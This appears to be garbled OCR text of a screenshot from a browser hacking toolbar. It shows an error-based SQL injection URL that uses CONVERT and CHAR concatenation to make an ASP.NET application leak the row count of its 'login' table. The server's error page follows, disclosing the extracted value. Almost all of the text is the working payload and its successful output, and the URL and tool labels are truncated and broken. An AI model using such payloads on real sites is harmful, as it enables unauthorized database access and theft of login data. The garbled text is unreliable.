 Load ···
http:/ duct.aspx?id=8 AND 1=CONVERT(INT,(CHAR(58)%2bCHAR(58)%2b(SELECT top 1
Split···
CAST(COUNT(*) AS nvarchar(4000)) FROM login)%2bCHAR(58)%2bCHAR(58)))--
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value '::1::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value '::1::' to data type int.